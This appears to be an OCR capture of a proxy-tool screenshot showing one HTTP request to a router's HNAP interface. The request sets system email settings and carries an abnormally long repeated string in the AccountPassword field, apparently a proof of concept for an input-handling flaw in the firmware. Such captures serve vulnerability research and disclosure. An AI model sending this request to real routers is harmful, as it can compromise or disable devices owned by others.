 1 POST /HNAP1/ HTTP/1.1
2 Host: 192.168.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
4 Accept: text/xml
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: text/xml
8 SOAPACTION: "http://purenetworks.com/HNAP1/SetSysEmailSettings"
9 HNAP_AUTH: F330B27D2B6466F353B13BD8723C9808 1737388161665
10 Content-Length: 903
11 Origin: http://192.168.0.1
12 Connection: close
13 Referer: http://192.168.0.1/SystemLog.html
14 Cookie: uid=5zjohFC+
15
16 <?xml version="1.0" encoding="UTF-8"?>
17 <soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
18 <soap:Body>
19 <SetSysEmailSettings xmlns="http://purenetworks.com/HNAP1/">
20 <SysEmail>
true
</SysEmail>
21 <EmailFrom>
111@11.com
</EmailFrom>
22 <EmailTo>
111@11.com
</EmailTo>
23 <EmailSubject/>
24 <SMTPServerAddress>
192.168.0.2
</SMTPServerAddress>
25 <SMTPServerPort>
2333
</SMTPServerPort>
26 <Authentication>
true
</Authentication>
27 <AccountName>
admin
</AccountName>
28 <AccountPassword>
671798e6964241a541ef0efd8728c03de2c898e6634241a441ef69fd8786c03de2c898e6634241a441ef69fd8786c03de2c898e6634
241a441ef69fd8786c03d
</AccountPassword>
29 <OnLogFull>
false
</OnLogFull>
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 13